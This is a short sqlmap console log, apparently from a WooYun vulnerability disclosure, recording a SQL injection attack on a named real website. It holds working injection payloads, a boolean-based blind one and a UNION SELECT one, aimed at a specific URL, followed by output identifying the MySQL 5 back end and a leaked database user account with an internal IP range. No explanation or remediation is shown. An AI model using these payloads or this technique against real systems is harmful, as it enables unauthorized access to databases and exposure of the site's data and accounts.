 [22:48:32] [INFO] testing NULL connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)
    Payload: http://j.xdf.cn:80/zt/" AND MAKE_SET(6047=6047,6988) AND "Yrlp"="Yrlp_0.html
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: http://j.xdf.cn:80/zt/" UNION ALL SELECT CONCAT(0x716b787171,0x5a4461787148416970546e41565041734a41746770567a447477761
5a5274664c5561474446654a49,0x7176767a71)#_0.html
---
[22:48:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[22:48:33] [INFO] fetching database users
[22:48:33] [INFO] the SQL query used returns 1 entries
database management system users [1]:
[*] 'read_yqlj'@'172.17.64.%'
www.wooyun.org